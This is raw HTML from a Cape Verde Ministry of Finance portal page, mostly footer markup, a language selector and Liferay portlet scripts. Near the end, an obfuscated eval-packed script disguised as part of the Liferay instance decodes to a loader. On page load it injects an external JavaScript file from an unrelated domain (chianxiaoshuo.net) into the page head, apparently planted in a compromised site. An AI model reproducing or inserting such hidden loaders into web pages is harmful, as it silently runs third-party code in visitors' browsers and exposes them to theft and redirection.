action="/c/portal/update_language?p_l_id=301189&amp;redirect=%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%252F-%252Fdocument_library%252Fmn6WctW9iEJK%252Fview%252F1618628%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_displayStyle%253Ddescriptive%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%253D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId%3D1761270%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Drecent" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1770034266644"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">PORTAIS TEMÁTICOS</li> <li><a href="https://www.dnre.gov.cv">Direção Nacional de Receitas do Estado</a></li> <li><a href="https://dnap.gov.cv">Direção Nacional da Administração Pública</a></li> <li><a href="https://dgt.gov.cv">Direção Geral do Tesouro</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="https://www.governo.cv">Governo de Cabo Verde</a></li> <li><a href="https://portondinosilhas.gov.cv">Porton di Nos Ilha</a></li> <li><a href="https://peds.gov.cv/caboverdef4dev/">Caboverdef4dev</a></li> <li><a href="https://www.tribunalcontas.cv/">Tribunal de Contas</a></li> <li><a href="https://mf.gov.cv/group/dnocp-intranet">Intranet</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(+238) 2607400</p> </div> <a href=""> <p>dnocp@mf.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769995900618' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769995900618' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769995900618' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769995900618' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769995900618' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F1618628%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_displayStyle%3Ddescriptive%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%3D20\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId\x3d1761270\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation\x3drecent";
Liferay.currentURLEncoded="%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%252F-%252Fdocument_library%252Fmn6WctW9iEJK%252Fview%252F1618628%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_displayStyle%253Ddescriptive%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%253D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId%3D1761270%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Drecent";</script> <script type="text/javascript">$("[data-qa-id\x3dinfoButton]").text("Informa\u00e7\u00e3o/Download");
!function(o,l){var r,a,s="createElement",g="getElementsByTagName",b="length",E="style",d="title",y="undefined",k="setAttribute",w="getAttribute",x=null,A="__svgInject",C="--inject-",S=new RegExp(C+"\\d+","g"),I="LOAD_FAIL",t="SVG_NOT_SUPPORTED",L="SVG_INVALID",v=["src","alt","onload","onerror"],j=l[s]("a"),G=typeof SVGRect!=y,f={useCache:!0,copyAttributes:!0,makeIdsUnique:!0},N={clipPath:["clip-path"],"color-profile":x,cursor:x,filter:x,linearGradient:["fill","stroke"],marker:["marker","marker-end",
"marker-mid","marker-start"],mask:x,pattern:["fill","stroke"],radialGradient:["fill","stroke"]},u=1,c=2,O=1;function T(e){return(r=r||new XMLSerializer).serializeToString(e)}function P(e,r){var t,n,i,o,a=C+O++,f=/url\("?#([a-zA-Z][\w:.-]*)"?\)/g,u=e.querySelectorAll("[id]"),c=r?[]:x,l={},s=[],d=!1;if(u[b]){for(i=0;i<u[b];i++)(n=u[i].localName)in N&&(l[n]=1);for(n in l)(N[n]||[n]).forEach(function(e){s.indexOf(e)<0&&s.push(e)});s[b]&&s.push(E);var v,p,m,h=e[g]("*"),y=e;for(i=-1;y!=x;){if(y.localName==
E)(m=(p=y.textContent)&&p.replace(f,function(e,r){return c&&(c[r]=1),"url(#"+r+a+")"}))!==p&&(y.textContent=m);else if(y.hasAttributes()){for(o=0;o<s[b];o++)v=s[o],(m=(p=y[w](v))&&p.replace(f,function(e,r){return c&&(c[r]=1),"url(#"+r+a+")"}))!==p&&y[k](v,m);["xlink:href","href"].forEach(function(e){var r=y[w](e);/^\s*#/.test(r)&&(r=r.trim(),y[k](e,r+a),c&&(c[r.substring(1)]=1))})}y=h[++i]}for(i=0;i<u[b];i++)t=u[i],c&&!c[t.id]||(t.id+=a,d=!0)}return d}function V(e,r,t,n){if(r){r[k]("data-inject-url",
t);var i=e.parentNode;if(i){n.copyAttributes&&function c(e,r){for(var t,n,i,o=e.attributes,a=0;a<o[b];a++)if(n=(t=o[a]).name,-1==v.indexOf(n))if(i=t.value,n==d){var f,u=r.firstElementChild;u&&u.localName.toLowerCase()==d?f=u:(f=l[s+"NS"]("http://www.w3.org/2000/svg",d),r.insertBefore(f,u)),f.textContent=i}else r[k](n,i)}(e,r);var o=n.beforeInject,a=o&&o(e,r)||r;i.replaceChild(a,e),e[A]=u,m(e);var f=n.afterInject;f&&f(e,a)}}else D(e,n)}function p(){for(var e={},r=arguments,t=0;t<r[b];t++){var n=r[t];
for(var i in n)n.hasOwnProperty(i)&&(e[i]=n[i])}return e}function _(e,r){if(r){var t;try{t=function i(e){return(a=a||new DOMParser).parseFromString(e,"text/xml")}(e)}catch(o){return x}return t[g]("parsererror")[b]?x:t.documentElement}var n=l.createElement("div");return n.innerHTML=e,n.firstElementChild}function m(e){e.removeAttribute("onload")}function n(e){console.error("SVGInject: "+e)}function i(e,r,t){e[A]=c,t.onFail?t.onFail(e,r):n(r)}function D(e,r){m(e),i(e,L,r)}function F(e,r){m(e),i(e,t,
r)}function M(e,r){i(e,I,r)}function q(e){e.onload=x,e.onerror=x}function R(e){n("no img element")}var e=function z(e,r){var t=p(f,r),h={};function n(a,f){f=p(t,f);var e=function(r){var e=function(){var e=f.onAllFinish;e&&e(),r&&r()};if(a&&typeof a[b]!=y){var t=0,n=a[b];if(0==n)e();else for(var i=function(){++t==n&&e()},o=0;o<n;o++)u(a[o],f,i)}else u(a,f,e)};return typeof Promise==y?e():new Promise(e)}function u(u,c,e){if(u){var r=u[A];if(r)Array.isArray(r)?r.push(e):e();else{if(q(u),!G)return F(u,
c),void e();var t=c.beforeLoad,n=t&&t(u)||u[w]("src");if(!n)return""===n&&M(u,c),void e();var i=[];u[A]=i;var l=function(){e(),i.forEach(function(e){e()})},s=function f(e){return j.href=e,j.href}(n),d=c.useCache,v=c.makeIdsUnique,p=function(r){d&&(h[s].forEach(function(e){e(r)}),h[s]=r)};if(d){var o,a=function(e){if(e===I)M(u,c);else if(e===L)D(u,c);else{var r,t=e[0],n=e[1],i=e[2];v&&(t===x?(t=P(r=_(n,!1),!1),e[0]=t,e[2]=t&&T(r)):t&&(n=function o(e){return e.replace(S,C+O++)}(i))),r=r||_(n,!1),V(u,
r,s,c)}l()};if(typeof(o=h[s])!=y)return void(o.isCallbackQueue?o.push(a):a(o));(o=[]).isCallbackQueue=!0,h[s]=o}!function m(e,r,t){if(e){var n=new XMLHttpRequest;n.onreadystatechange=function(){if(4==n.readyState){var e=n.status;200==e?r(n.responseXML,n.responseText.trim()):400<=e?t():0==e&&t()}},n.open("GET",e,!0),n.send()}}(s,function(e,r){var t=e instanceof Document?e.documentElement:_(r,!0),n=c.afterLoad;if(n){var i=n(t,r)||t;if(i){var o="string"==typeof i;r=o?i:T(t),t=o?_(i,!0):i}}if(t instanceof
SVGElement){var a=x;if(v&&(a=P(t,!1)),d){var f=a&&T(t);p([a,r,f])}V(u,t,s,c)}else D(u,c),p(L);l()},function(){M(u,c),p(I),l()})}}else R()}return G&&function i(e){var r=l[g]("head")[0];if(r){var t=l[s](E);t.type="text/css",t.appendChild(l.createTextNode(e)),r.appendChild(t)}}('img[onload^\x3d"'+e+'("]{visibility:hidden;}'),n.setOptions=function(e){t=p(t,e)},n.create=z,n.err=function(e,r){e?e[A]!=c&&(q(e),G?(m(e),M(e,t)):F(e,t),r&&(m(e),e.src=r)):R()},o[e]=n}("SVGInject");"object"==typeof module&&"object"==
typeof module.exports&&(module.exports=e)}(window,document);</script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d301189\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%252F-%252Fdocument_library%252Fmn6WctW9iEJK%252Fview%252F1618628%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_displayStyle%253Ddescriptive%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%253D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId%3D1761270%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Drecent\x26settingsScope\x3dportletInstance",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_BBa2PzRUujZq");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_BBa2PzRUujZq_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_BBa2PzRUujZq",refreshURL:"/c/portal/render_portlet?p_l_id\x3d301189\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_BBa2PzRUujZq\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%252F-%252Fdocument_library%252Fmn6WctW9iEJK%252Fview%252F1618628%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_displayStyle%253Ddescriptive%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%253D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId%3D1761270%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Drecent",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_YghpJj9xBr1Y");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_YghpJj9xBr1Y_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_YghpJj9xBr1Y",refreshURL:"/c/portal/render_portlet?p_l_id\x3d301189\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_YghpJj9xBr1Y\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%252F-%252Fdocument_library%252Fmn6WctW9iEJK%252Fview%252F1618628%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_displayStyle%253Ddescriptive%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%253D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId%3D1761270%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Drecent",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d301189\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%252F-%252Fdocument_library%252Fmn6WctW9iEJK%252Fview%252F1618628%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_displayStyle%253Ddescriptive%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%253D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId%3D1761270%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Drecent\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d301189\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%252F-%252Fdocument_library%252Fmn6WctW9iEJK%252Fview%252F1618628%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_displayStyle%253Ddescriptive%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%253D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId%3D1761270%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Drecent\x26settingsScope\x3dportletInstance",refreshURLData:{}});
